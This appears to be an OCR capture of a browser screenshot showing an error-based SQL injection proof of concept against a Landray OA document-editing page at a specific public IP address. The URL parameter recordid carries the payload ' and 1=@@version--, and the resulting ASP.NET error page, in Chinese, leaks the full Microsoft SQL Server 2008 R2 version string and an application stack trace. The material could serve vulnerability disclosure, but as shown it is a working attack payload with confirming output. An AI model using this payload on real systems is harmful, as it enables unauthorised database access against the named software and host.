 不安全 | 1.192.158.23:8886/dossier/doc_fileedit_word.aspx?recordid=1%27%20and%201=@@version--+&edittype=1,1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.Dossier.doc_fileedit_word.Page_Load(Object sender, EventArgs e) +420
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.5420; ASP.NET 版本:2.0.50727.5420